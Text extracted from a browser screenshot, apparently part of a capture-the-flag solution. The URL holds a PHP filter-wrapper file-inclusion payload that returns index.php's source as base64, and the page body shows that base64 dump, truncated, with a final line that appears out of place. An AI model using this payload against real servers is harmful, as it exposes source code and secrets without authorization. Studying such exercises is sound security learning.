 不安全 | 111.198.29.45:30783/index.php?page=php://filter/convert.base64-encode/resource=index.php
应用 地图 Nessus的安装和基... 更精准的全球IP地... MD5免费在线解密... 简 5分钟搞定个人博客...
Elements Console Sources Network Performance Memory Application Security Audits 1
<br>
<br>
<div style="text-align:center">
<p class="lead">
"
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDA
pOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLT
giPgogICAgPG1ldGEgbmFtZT0icmVuZGVyZXIiIGNvbnRlbnQ9IndlYmtpdCI+CiAgICA8bWV0YSBodHRwL
WVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UsY2hyb21lPTEiPgogICAgPG1ldGEg
bmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLCB
tYXhpbXVtLXNjYWxlPTEiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJsYXl1aS9jc3MvbG
F5dWkuY3NzIiBtZWRpYT0iYWxsIj4KICAgIDx0aXRsZT7orr7lpIfnu7TmiqTkuK3lv4M8L3RpdGxlPgogI
CAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDx1bCBjbGFzcz0ibGF5dWkt
bmF2Ij4KICAgICAgICA8bGkgY2xhc3M9ImxheXVpLW5hdi1pdGVtIGxheXVpLXRoaXMiPjxhIGhyZWY9Ij9
wYWdlPWluZGV4Ij7kupHlubPlj7Dorr7lpIfnu7TmiqTkuK3lv4M8L2E+PC9saT4KICAgIDwvdWw+CiAgIC
A8ZmllbGRzZXQgY2xhc3M9ImxheXVpLWVsZW0tZmllbGQgbGF5dWktZmllbGQtdGl0bGUiIHN0eWxlPSJtY
XJnaW4tdG9wOiAzMHB4OyI+CiAgICAgICAgPGxlZ2VuZD7orr7lpIfliJfooag8L2xlZ2VuZD4KICAgIDwv
ZmllbGRzZXQ+CiAgICA8dGFibGUgY2xhc3M9ImxheXVpLWhpZGUiIGlkPSJ0ZXN0Ij48L3RhYmxlPgogICA
gPHNjcmlwdCB0eXBlPSJ0ZXh0L2h0bWwiIGlkPSJzd2l0Y2hUcGwiPgogICAgICAgIDwhLS0g6L+Z6YeM55
qEIGNoZWNrZWQg55qE54q25oCB5Y+q5piv5ryU56S6IC0tPgogICAgICAgIDxpbnB1dCB0eXBlPSJjaGVja
2JveCIgbmFtZT0ic2V4IiB2YWx1ZT0ie3tkLmlkfX0iIGxheS1za2luPSJzd2l0Y2giIGxheS10ZXh0PSLl
ogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogIC
html body div p.lead (text)
Styles Computed Event Listeners »
Filter :hov .cls +
No matching selector or style
Console What's New ×